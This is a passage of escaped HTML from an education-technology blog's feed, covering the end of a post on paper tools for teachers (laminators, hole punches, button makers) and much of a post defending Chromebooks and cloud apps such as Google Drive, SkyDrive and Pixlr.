href=\"http:\/\/www.ssww.com\/product\/?sku=AC955\u0026amp;cm_mmc=Paid+Search-_-Google-_-AdwordsProducts-_-AC955\u0026amp;aid=GOG\u0026amp;cid=2499\" target=\"_blank\"\u003Epowered by a hand crank\u003C\/a\u003E, but are perfectly viable for schools or home.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIn either event, laminating provides protection and professionalism to documents.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxeaHay2hkeGq8laedqDq5fuLqGfpu33naPN6YPr7sx403aRgwlX-v1pitLYktOXt0rV6dxjH3VBqV8Jk67Ldg5cVJzz23hix3KfUAQZhft8I8ZeeAtWotrjBL7kSOxqOe2HIsf-Hcdx0\/s1600\/Lamination.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Hard lamination for ID badges.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxeaHay2hkeGq8laedqDq5fuLqGfpu33naPN6YPr7sx403aRgwlX-v1pitLYktOXt0rV6dxjH3VBqV8Jk67Ldg5cVJzz23hix3KfUAQZhft8I8ZeeAtWotrjBL7kSOxqOe2HIsf-Hcdx0\/s320\/Lamination.jpg\" title=\"Hard lamination for ID badges.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPeter Parker never had one of these.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere are other tools that will help augment publications. Consider getting an inexpensive guillotine paper cutter, a single hole punch, and (if you are particularly creative) a circle cutter. All of them can be purchased at Amazon, Target, Walmart, or your favorite local craft store or stationery store.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil7GCpChpVxk2rHo2hKtx0kt5FnW13rVa7AYNr9lKrfTpD7y2M6J3X1VnWlJ_VfJd8WGEsKfgoHhm1dHx4KvMZ5oiAZylwRjfj5PgYYOKslQAQ65B1biNx_TTymOcxlpTfDf6pw7ddE6o\/s1600\/Tools+of+the+Trade.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Images from: ezscrap.net, www.prlog.org, and ecx.images-amazon.com\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil7GCpChpVxk2rHo2hKtx0kt5FnW13rVa7AYNr9lKrfTpD7y2M6J3X1VnWlJ_VfJd8WGEsKfgoHhm1dHx4KvMZ5oiAZylwRjfj5PgYYOKslQAQ65B1biNx_TTymOcxlpTfDf6pw7ddE6o\/s640\/Tools+of+the+Trade.jpg\" title=\"Images from: ezscrap.net, www.prlog.org, and ecx.images-amazon.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETools of the trade.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA nice example of what a $1.00 hole punch can do to streamline grading:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOB3ukFkCOBFrbgHqtpDg_dCj9_AOyE9J0TpQasPOboxA_zCMzW-6jr6ro2AFMR4Yi-FbXcB52rm1ei8TJ7zABkmNpo_MhgJ7_1JORWiecQcw9aJ5ZSjxvS8InP-aAGejvu7bpCZcC8S8\/s1600\/Holes.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Homemade Scantron.\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOB3ukFkCOBFrbgHqtpDg_dCj9_AOyE9J0TpQasPOboxA_zCMzW-6jr6ro2AFMR4Yi-FbXcB52rm1ei8TJ7zABkmNpo_MhgJ7_1JORWiecQcw9aJ5ZSjxvS8InP-aAGejvu7bpCZcC8S8\/s320\/Holes.jpg\" title=\"Homemade Scantron.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHomemade Scantron.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe last production tool I leave you with is a button maker. Real-deal button makers are pretty expensive. At least one hundred dollars, if you find a used one on eBay. Alternatively, if you don't need to make that many buttons, try out the Badge-A-Minit button maker. For about $30, you can start making buttons. If you really want volume, step up and buy a more robust device. But the \u003Ca href=\"http:\/\/www.badgeaminit.com\/handpresskits.html\" target=\"_blank\"\u003EBadge-a-Minit Hand Press\u003C\/a\u003E works great for low volume runs.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECheck out a nifty YouTube video showing how to make them:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"\/\/www.youtube.com\/embed\/amRRBNYy-Zs\" width=\"420\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI have one of these, and it actually is pretty easy to do. I also know that professional presses are much faster and easier to use. If you have a need to make a ton of buttons (for instance, you coach a FIRST Robotics team), do yourself a favor and buy a more professional press.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo, that's about all for today. Before you go, I've included part of the marketing campaign I did for our Track and Field team. I designed them in Publisher and printed them on the Phaser. A lot of them. I put these up all over school. I mean, \u003Ci\u003Eall over\u003C\/i\u003E. It was neat because the students in the pictures were like celebrities, and it was impactful enough to get students to come out for Track in the Spring.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv id=\"dave\"\u003E\n\u003Ccenter\u003E\n\u003Cdiv id=\"comslider_in_point_98026\"\u003E\n\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003Evar oCOMScript98026=document.createElement('script');oCOMScript98026.src=\"http:\/\/commondatastorage.googleapis.com\/comslider\/target\/users\/1387092149x9e0309e04faf5e3f63743ef097633cfb\/comslider.js?timestamp=1387093315\";oCOMScript98026.type='text\/javascript';document.getElementsByTagName(\"head\").item(0).appendChild(oCOMScript98026);\u003C\/script\u003E\u003C\/center\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMy closing comment is that it took me about 8 hours to construct this post (far more than any other blog entry to date), and the funny thing is that I just talked about paper. No complex hardware or a suave software tutorial. Hopefully you'll be able to take something away from this post, and if you have more to add, please leave a comment. \u003Cbr \/\u003E\u003Cbr \/\u003EYou could leave it in the comment section below, or you can write it on paper and send it to me.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/7582014165727653385\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/paper-technology.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7582014165727653385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7582014165727653385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/paper-technology.html","title":"Paper Technology"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSO81vHR1dM2jvAtjyUuqsjUi9W3tMsi_y8wcAOWZlxdcjiNlX8-CQCGCjUOfIm2gTSiP7yPHu-TxFkujzY6CmYOba4nuLqygLUCYhWrzDwqcKEMRJVzlfsI1Qddqb_Rst0keVYk6nUx4\/s72-c\/FET+-+Paper+Technology+-+Cards+-+Border+II.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-4922497130628678377"},"published":{"$t":"2013-12-04T12:23:00.003-05:00"},"updated":{"$t":"2013-12-04T12:28:04.441-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acer c720"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chrome"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"codingonline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educational technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pixlr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SkyDrive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snagit"}],"title":{"type":"text","$t":"In Defense of the Chromebook!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EToday, I'm all about the Chromebook. I think it's really a misunderstood piece of technology. Techy educators love them, Mac users lament them, and everyone else is caught in the crossfire and do not know who to trust.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI've been a Chromebook user for about a year now. And I love it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThey are cheap, reliable, productive, and logical.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAnd sexy.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI was reminded of just how wonderful Chromebooks are, as I received my second one from Amazon this week. I had been using the Samsung Chromebook for about a year, but I was tired of shuttling it between work and home (such a hardship to port a computer that clocks in at just under 2.5 pounds).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo it was a good excuse to buy the Acer C720 ($269 for the 4GB RAM version). I won't go into the nerdy details (\u003Ca href=\"http:\/\/www.amazon.com\/Acer-Chromebook-11-6-Inch-Haswell-micro-architecture\/dp\/B00FNPD1OY\/ref=sr_1_1?ie=UTF8\u0026amp;qid=1386163874\u0026amp;sr=8-1\u0026amp;keywords=acer+c720\" target=\"_blank\"\u003Elook them up at Amazon\u003C\/a\u003E if you're interested), but it's sleek, fast, and the touchpad is awesome.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHVlwUh1K92HXYuP_4SO5rMpwU0FJEP8cH02iDo7zZw8yfexj83kBBZO-1vh5IVgiBoL5GTDL8xxipz8NKOhk4fzdQIw-MzvetRE98aJLuf-A7P6Wc4wuPqH4thb5Yn2p1pVJzUztxmmQ\/s1600\/FET+-+Chromebook+-+Twins+-+BORDER.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"For starters, it's cheap. My Samsung was $250 last year, and I snagged the Acer 720 (4GB model) for $269 last week. And feature rich. Both of them have solid state hard drives, web cams, SD slots, USB 3.0 and 2.0 ports, and HDMI out. All that is pretty sick for a light computer.\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHVlwUh1K92HXYuP_4SO5rMpwU0FJEP8cH02iDo7zZw8yfexj83kBBZO-1vh5IVgiBoL5GTDL8xxipz8NKOhk4fzdQIw-MzvetRE98aJLuf-A7P6Wc4wuPqH4thb5Yn2p1pVJzUztxmmQ\/s320\/FET+-+Chromebook+-+Twins+-+BORDER.JPG\" title=\"For starters, it's cheap. My Samsung was $250 last year, and I snagged the Acer 720 (4GB model) for $269 last week. And feature rich. Both of them have solid state hard drives, web cams, SD slots, USB 3.0 and 2.0 ports, and HDMI out. All that is pretty sick for a light computer.\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ENow I can be twice as productive!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EInstead of drooling over how beautiful the machine is, I thought it would be appropriate to defend the Chromebook against all the Negative Nancies out there.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHot Swappable\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESince all work and information (including bookmarks, extensions, and profile information) is stored in the cloud, Chromebooks are nothing more than gateways. If you break or lose your Chromebook, just log into another one, and you won't skip a beat. Everything will be there. If you don't really leverage the potency of Google Chrome or Google Drive, then you probably won't see the value in a Chromebook. But I suggest you start using \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/head-in-clouds.html\" target=\"_blank\"\u003EGoogle Drive\u003C\/a\u003E. The gateway mentality is especially useful in classrooms, where computers can break. With Chromebooks, there is virtually no disruption of workflow.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EBattery Life\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMy Acer goes strong for about 7.5 hours, and my Samsung can do about 6 hours. Perfect for the workday (I use my desktop while in my office, but my Chromebook for all my meetings). Extended battery life is great for schools, too.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EQuick Boot Up\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBoth computers go from a shut-down to fully operational in under 10 seconds (the Acer can do it in about 6). From sleeping, the time is closer to 3 seconds for both computers. When I taught Computer Science at a local high school, older computers could take 10 minutes to boot up (and then install updates). Speaking of updates, the Chromebook doesn't really have any noticeable updates (yeah, there are updates, but they are automatic and blazing fast).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ECloud-based Paradigm\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThere is a lot of collateral learning that occurs with a Chromebook, mostly on file storage and living in the cloud. Naysayers claim that cloud-living isn't safe or effective. To them, I point out that email with web access, bank statements, and a host of other services \u003Ci\u003Eare\u003C\/i\u003E\u0026nbsp;cloud-based; chances are you've been living in the cloud without even knowing it. And regardless of if you want to be living in the cloud or not, you probably will be using it in the future. It will slowly creep it's way into your life, bit by bit, piece by piece. One day, you will wake up and realize that most of what you do is in the cloud. And on that day, you will be complete (and you'll think back to today, and wish you had bought a Chromebook). A major criticism of the Chromebook is that \"it can't work without internet access\". This is not true - a Chromebook can't access the internet without internet access, but it can run offline. Many apps are designed to allow offline work (and upload when connection is restored).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EProductive\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe most polarizing aspect of the Chromebook is the production value that it provides. Critics argue Chromebooks are only for glorified web browsing. I, however, disagree. I think it's perfect for most people. I work in education, and almost everything I need can be done on the Chromebook. Sometimes people will ask about loading Microsoft Office on to their Chromebook. The answer is no - but that shouldn't be a deal breaker! My snarky answer is, \"Why do you need Office? Google Docs functions just as well, but are easier to collaborate with and are more portable\". But my follow-up answer is that Microsoft has a cloud equivalent - \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/10\/head-in-clouds.html\" target=\"_blank\"\u003EMicrosoft SkyDrive\u003C\/a\u003E - that allows you to work on Microsoft Office documents (Word, Excel, PowerPoint, and OneNote) online. For free! And it totally works from a Chromebook.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsWuydDuc825pc1pxu4x1390Xm_4ihEaxhwjKME23eBiwyfZdWIHWZecG7K67nM_SHX1T7fluuAzoMKAFGna3uB3JyrVwTJiRlkZ7sJPoykjnVyPCLDEQgouNUa6Hk13_FsPIqVAaImA\/s1600\/FET+-+Chromebook+-+SkyDrive+Capture+-+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Using Microsoft SkyDrive on a Chromebook\" border=\"0\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsWuydDuc825pc1pxu4x1390Xm_4ihEaxhwjKME23eBiwyfZdWIHWZecG7K67nM_SHX1T7fluuAzoMKAFGna3uB3JyrVwTJiRlkZ7sJPoykjnVyPCLDEQgouNUa6Hk13_FsPIqVAaImA\/s640\/FET+-+Chromebook+-+SkyDrive+Capture+-+BORDER.jpg\" title=\"Using Microsoft SkyDrive on a Chromebook\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWord to your Chromebook.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI find that I can do some light coding from \u003Ca href=\"http:\/\/www.compileonline.com\/\" target=\"_blank\"\u003Ewww.compileonline.com\u003C\/a\u003E, as well. In many different languages. I don't code for a living (if I did, I'd use a fully featured IDE on a sweet production machine), but this is really slick as a cloud solution:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-uWWKJdyVhhmrUfZEGgdNNa3Uv9Byh-SiL5CFLNitHdTZmXmOgjNc4HKJfHK7_FSoxrOuS9sX_jz81MVjkMQuU3c0iKMX84KVSqNyOai1xWdc8s7LHc-xptdt05sQDln4GogiCt48tFw\/s1600\/FET+-+Chromebook+-+CompileOnline+-+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"http:\/\/www.compileonline.com\/ as a platform to code in the cloud\" border=\"0\" height=\"323\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-uWWKJdyVhhmrUfZEGgdNNa3Uv9Byh-SiL5CFLNitHdTZmXmOgjNc4HKJfHK7_FSoxrOuS9sX_jz81MVjkMQuU3c0iKMX84KVSqNyOai1xWdc8s7LHc-xptdt05sQDln4GogiCt48tFw\/s640\/FET+-+Chromebook+-+CompileOnline+-+BORDER.jpg\" title=\"http:\/\/www.compileonline.com\/ as a platform to code in the cloud\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003ECoding in the cloud!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'm not a power user with Adobe Photoshop, but I use it enough to consider myself an average user. It's great if you have a solid computer and a license for it. Orrrrrr.... you could use \u003Ca href=\"http:\/\/pixlr.com\/\" target=\"_blank\"\u003EPixlr\u003C\/a\u003E. This cloud based photo editing software is surprisingly fully featured, and I use it for whatever editing I need (there is also an \"express\" version that helps for frames, effects, and other quick fixes). Oh yeah, and it ties in to Google Drive \u003Ci\u003Eseamlessly\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDIrb0SinNjCPbt60XyZYT_cn7hjfrSOPHbWLOqwiSWgFhP3hmIY6gWutXWbx0Cj2oo40xWbQxifBDigs1r1HUn5mhFLRn9sLxUhRavK8fMIYyTC1FQTOPMBlH9lZgp02p7hFdL7-JhSw\/s1600\/FET+-+Chromebook+-+Pixlr+Screenshot+-+BORDER.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"http:\/\/pixlr.com\/ as a photo editor\" border=\"0\" height=\"358\" 